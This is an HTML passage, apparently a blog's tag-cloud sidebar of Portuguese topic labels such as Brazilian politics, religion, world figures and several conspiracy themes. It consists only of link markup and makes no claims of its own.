<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202016'>Olimpíadas 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paganismo'>Paganismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/acabando%20com%20a%20fam%C3%ADlia'>acabando com a família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gr%C3%A9cia'>grécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caos'>Caos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ciro%20Gomes'>Ciro Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Collor'>Collor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Bolsonaro'>Eduardo Bolsonaro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elizabeth%20II'>Elizabeth II</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gogue'>Gogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Identidade%20Digital'>Identidade Digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Klaus%20Schwab'>Klaus Schwab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magogue'>Magogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento%20a%20n%C3%ADvel%20global'>Monitoramento a nível global</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reconhecimento%20Facial'>Reconhecimento Facial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anti-Israel'>anti-Israel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congresso'>congresso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202024'>eleições 2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faculdade'>faculdade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g20'>g20</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militantes%20virtual'>militantes virtual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas'>novelas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/racismo'>racismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3'>Crislã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gripe%20Avi%C3%A1ria'>Gripe Aviária</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Justin%20Trudeau'>Justin Trudeau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%B4nia'>Polônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B3tica'>Robótica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uruguai'>Uruguai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/celular'>celular</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20da%20%C3%A1gua'>crise da água</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holanda'>holanda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imigrantes'>imigrantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/justi%C3%A7a'>justiça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pix'>pix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristianismo'>Cristianismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fachin'>Fachin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gays'>Gays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MST'>MST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rabino'>Rabino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sol'>Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/clube%20bilderberg'>clube bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsos%20crist%C3%A3os'>falsos cristãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rainha'>rainha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a'>Ameaça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia'>Colômbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curitiba'>Curitiba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evo%20Morales'>Evo Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBOPE'>IBOPE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iraque'>Iraque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercosul'>Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meta'>Meta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pompeo'>Mike Pompeo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paris'>Paris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apag%C3%A3o'>apagão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fome'>fome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/foro%20de%20S%C3%A3o%20Paulo'>foro de São Paulo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jovens'>jovens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ladr%C3%A3o'>ladrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lockdown'>lockdown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sacrif%C3%ADcios%20macabros'>sacrifícios macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica%20do%20Sul'>África do Sul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%ADndios'>índios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abra%C3%A3o'>Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alexandre%20de%20Moraes'>Alexandre de Moraes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aposentadoria'>Aposentadoria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202018'>Copa 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deputado'>Deputado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FEMA'>FEMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hospital'>Hospital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interven%C3%A7%C3%A3o%20Militar'>Intervenção Militar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juan%20Guaid%C3%B3'>Juan Guaidó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julgamento'>Julgamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais'>Pais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pa%C3%ADs%20de%20Gales'>País de Gales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RFID'>RFID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alien%C3%ADgenas'>alienígenas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20profeta'>falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo'>globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impostos'>impostos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores'>inversão de valores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo'>marxismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/planetas'>planetas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trabalho'>trabalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trag%C3%A9dias'>tragédias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3dio'>ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/11%20de%20Setembro'>11 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Big%20Brother'>Big Brother</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bruxaria'>Bruxaria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros'>Carros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dias%20Toffoli'>Dias Toffoli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filmes%20Illuminati'>Filmes Illuminati</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homem'>Homem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Indon%C3%A9sia'>Indonésia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kaballah'>Kaballah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20Macri'>Maurício Macri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meghan%20Markle'>Meghan Markle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pez%C3%A3o'>Pezão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rei%20Charles'>Rei Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bancada%20evang%C3%A9lica'>bancada evangélica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/band'>band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/biolabs'>biolabs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartas%20inwo'>cartas inwo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma'>dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mesquita'>mesquita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pornografia'>pornografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/privatiza%C3%A7%C3%A3o'>privatização</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reescrevendo%20a%20Hist%C3%B3ria'>reescrevendo a História</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81ustria'>Áustria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%A1gua'>água</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Afeganist%C3%A3o'>Afeganistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CUT'>CUT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202018'>Copa do Mundo 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cr%C3%A9dito%20Social'>Crédito Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doen%C3%A7a%20X'>Doença X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FMI'>FMI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Greta%20Thunberg'>Greta Thunberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MK%20ULTRA'>MK ULTRA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmud%20Abbas'>Mahmud Abbas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pence'>Mike Pence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monte%20do%20Templo'>Monte do Templo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peru'>Peru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Previd%C3%AAncia%20Social'>Previdência Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20William'>Príncipe William</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedades%20Secretas'>Sociedades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tel%20Aviv'>Tel Aviv</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/amazonas'>amazonas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecologia'>ecologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/forum%20econ%C3%B4mico%20mundial'>forum econômico mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20york'>nova york</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/os%20Simpsons'>os Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/politica'>politica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanista'>satanista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/wikileaks'>wikileaks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/6G'>6G</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20Macedo'>Bispo Macedo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%A9lgica'>Bélgica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CBDC'>CBDC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cabo%20Daciolo'>Cabo Daciolo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cyber%20Pandemia'>Cyber Pandemia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Campos'>Eduardo Campos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FBI'>FBI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liberdade%20de%20Express%C3%A3o'>Liberdade de Expressão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nig%C3%A9ria'>Nigéria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Open%20AI'>Open AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paran%C3%A1'>Paraná</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QR%20CODE'>QR CODE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20TV'>REDE TV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Think%20Tanks'>Think Tanks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Times%20De%20Futebol'>Times De Futebol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vitimismo'>Vitimismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alcor%C3%A3o'>alcorão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque'>ataque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ate%C3%ADsmo'>ateísmo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bilderberg'>bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/democratas'>democratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espiritismo'>espiritismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/greve'>greve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%BAsica'>música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neuralink'>neuralink</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/padre'>padre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmicas'>polêmicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20nos%20c%C3%A9us'>sinais nos céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tecnocratas'>tecnocratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/zika%20v%C3%ADrus'>zika vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2017'>2017</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Babil%C3%B4nia'>Babilônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bomba'>Bomba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CQC'>CQC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Hebdo'>Charlie Hebdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202022'>Copa do Mundo 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dinamarca'>Dinamarca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A9'>Fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Carlos%20Prates'>Luiz Carlos Prates</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maom%C3%A9'>Maomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melania%20Trump'>Melania Trump</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mensal%C3%A3o'>Mensalão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Zayed'>Mohammed Bin Zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Multiculturalismo'>Multiculturalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Bento%20XVI'>Papa Bento XVI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paraguai'>Paraguai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professor'>Professor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sud%C3%A3o'>Sudão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universidade'>Universidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Bonner'>William Bonner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yair%20Lapid'>Yair Lapid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aster%C3%B3ide'>asteróide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/besta'>besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bill%20clinton'>bill clinton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20fam%C3%ADlia'>bolsa família</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/califado'>califado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desenhos%20illuminatti'>desenhos illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drones'>drones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsidade'>falsidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golpes'>golpes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminattis'>illuminattis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/infla%C3%A7%C3%A3o'>inflação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mRNA'>mRNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reptilianos'>reptilianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20adesivo'>vacina adesivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AL%20Aqsa'>AL Aqsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alimentos%20Adulterados'>Alimentos Adulterados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a%20comunista'>Ameaça comunista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Fauci'>Anthony Fauci</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biometrias'>Biometrias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chapa%20Branca'>Chapa Branca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ChatGPT'>ChatGPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%B5es'>Conspirações</a>
</span>
<span class='label-size label-size-2'>
